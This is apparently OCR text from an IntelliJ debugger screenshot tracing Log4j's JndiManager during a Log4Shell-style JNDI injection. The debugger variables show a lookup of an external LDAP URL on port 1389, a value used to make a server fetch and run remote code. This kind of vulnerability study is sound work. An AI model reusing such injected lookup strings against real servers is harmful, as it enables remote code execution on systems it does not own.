 eval
resources
test
java
target
.gitignore
pom.xml
外部库
临时文件和控制台
85 public <T> T lookup(final String name) throws NamingException { name: "ldap://26.119.104.107:1389/opvrki"
86 return this.context.lookup(name); name: "ldap://26.119.104.107:1389/opvrki" context: InitialContext@1637
87 }
88
89 public String toString() { return "JndiManager [context=" + this.context + ", count=" + this.count + "]"; }
92
93 private static class JndiManagerFactory implements ManagerFactory<JndiManager, Properties> {
94 private JndiManagerFactory() {
95 }
96
97 public JndiManager createManager(final String name, final Properties data) {
try {
调试 eval
线程和变量 控制台
"main"@1 在组“main”: 正在运行
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
lookup:417, InitialContext (javax.naming)
lookup:172, JndiManager (org.apache.logging.log
lookup:56, JndiLookup (org.apache.logging.log4j.c
this = {JndiManager@1641} "JndiManager [context=javax.naming.InitialContext@23fe1d71, count=1]"
name = "ldap://26.119.104.107:1389/opvrki"
this.context = {InitialContext@1637}